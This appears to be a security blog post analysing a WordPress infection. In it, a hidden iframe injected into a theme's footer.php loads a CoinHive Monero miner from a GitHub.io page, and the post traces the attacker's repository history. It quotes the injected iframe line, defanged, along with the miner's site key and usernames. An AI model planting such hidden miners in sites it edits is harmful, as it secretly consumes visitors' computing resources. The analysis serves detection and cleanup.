Recently, a webmaster contacted us when his AVG antivirus reported that the JS:Miner-C [Trj] infection was found on their site.
Our investigation revealed a hidden iframe had been injected into the theme’s footer.php file:
<iframe src="hxxps://wpupdates.github[.]io/ping/" style="width:0;heigh:0;border:none;"></iframe>
When we opened the URL in a browser, the page was blank.
After checking the HTML source code, we discovered a piece of JavaScript using the CoinHive miner with the site key, CZziRExmOxYEE65Hm4E9fycCuNqZH1G9 and the username, MoneroU.

Hidden Cryptominer User Interface
Interestingly, we also found some HTML/JS code for a “hidden” mining user interface. The UI wouldn’t be visible because the page is being loaded within an invisible iframe. It begs the question – who needs a UI if you can’t see it, and why hide it if it’s already inside an invisible iframe?
A quick Google search revealed a three-month-old GitHub repository with a simple one-page web application that allows anyone to enter their CoinHive site key and username to start mining Monero for themselves.
The wpupdates URL in the hidden iframe contains a copy of that same web application. The attacker made a few modifications of course, including:
- Changing the default site key
- Adding the title “wordpress ping srvice”
- Removing visibility of the interface by adding style=”opacity:0;” to the iframe.
This is how the page would look if the interface was visible:
Wpupdates GitHub Repositories
This hidden iframe is hosted on GitHub.io which means that the pages have their own GitHub repositories, and wpupdates is actually a name of a GitHub account. Indeed, https://github.com/wpupdates contains two repositories: ping (created on November 18th) and stack (created on November 27th).
Ping, as you might have guessed, is the repository of the hxxps://wpupdates.github[.]io/ping/ hidden iframe. The “stack” repository is almost identical (under another CoinHive username) and its URL on github.io is hxxps://wpupdates.github[.]io/stack/.
Given that this malware is in a public repository, we can view its revision history and all the changes made by its author:

So the first couple of commits were the classic “hello world” in the index.html and a fake repository description (WooCommerce Multilingual – run WooCommerce with WPML) in README.md.
The next commit copied a slightly modified version of the HTML code from the coinhive-monero repository into index.html. Then they moved around the fake WooCommerce Multilingual description and finally removed it completely from the file.
They also changed the CoinHive username from GIT-WP to MoneroU and made the UI invisible.

The final modification was the page title:

GitHub Used For Malware Hosting
There are many public repositories for cryptocurrency miners (including the original CoinHive library) that attract bad guys with good development skills. They know how to use tools, like Git and GitHub, and how to modify third-party code for their own needs.
Unlike typical hackers who host malicious code in shady or compromised locations, these bad actors choose services that normal programmers would choose. In this case, they abused the free GitHub.io service that allows users to publish web pages directly from GitHub repositories. This is a rather new trend and reminds us of how hackers abuse services like Pastebin to host malicious code. GitHub does not allow anonymous repositories, so users need to sign up for an account to be able to publish their content.
Such accounts can be disabled if you report them:
However, if this approach becomes popular, we’ll see more disposable GitHub accounts and hijacked legitimate accounts being used for hosting malware. And by the way, this hidden GitHub.io iframe with a CoinHive miner is not the only case where we see hackers using GitHub in their attacks. Stay tuned for Part 2 of this article, where we’ll write about another massive infection that uses GitHub and some popular free application hosting services.